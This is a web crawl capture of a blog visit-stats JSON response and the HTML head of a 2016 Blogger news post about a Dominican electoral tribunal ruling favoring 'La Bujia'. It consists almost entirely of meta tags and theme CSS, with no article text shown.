

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCMlhGBJYjN0EpXLnirPWO9LUGom6Vexhy_-Rj559FZX2IM1MCN69B1MCy0g6QNdPrV6EkZ-TXfav_LSQhvaQUs8BgO9w
body_size: 266
content:
{"total":592762,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,23],[1,29],[2,33],[3,32],[4,32],[5,28],[6,40],[7,78],[8,45],[9,26],[10,37],[11,47],[12,34],[13,95],[14,48],[15,65],[16,48],[17,43],[18,49],[19,42],[20,33],[21,25],[22,38],[23,15],[24,15],[25,17],[26,46],[27,84],[28,59],[29,25]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html
body_size: 44898
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.loshelechos.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=". - RSS" href="http://www.loshelechos.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=". - Atom" href="https://www.blogger.com/feeds/6735322472938856938/posts/default" />

<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/1699466622151827049/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s1600/dsc_04292_290_270.jpg' rel='image_src'/>
<meta content='http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html' property='og:url'/>
<meta content=' Tribunal Superior Electoral falla a favor de La Bujia' property='og:title'/>
<meta content='Locales, provinciales,nacional,internacional,educacion' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/w1200-h630-p-k-no-nu/dsc_04292_290_270.jpg' property='og:image'/>
<title>
 Tribunal Superior Electoral falla a favor de La Bujia - .
</title>
<!-- Description and Keywords (start) -->
<meta content='locales' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' Tribunal Superior Electoral falla a favor de La Bujia' property='og:title'/>
<meta content='http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s1600/dsc_04292_290_270.jpg' property='og:image'/>
<meta content='.' property='og:site_name'/>
<meta content='http://www.loshelechos.net/' name='twitter:domain'/>
<meta content=' Tribunal Superior Electoral falla a favor de La Bujia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s1600/dsc_04292_290_270.jpg' name='twitter:image'/>
<meta content=' Tribunal Superior Electoral falla a favor de La Bujia' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#fed130;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#fed130}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#fed130}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#fed130}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#fed130}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#fed130}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#fed130}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#fed130;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#fed130;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fed130}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#fed130;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
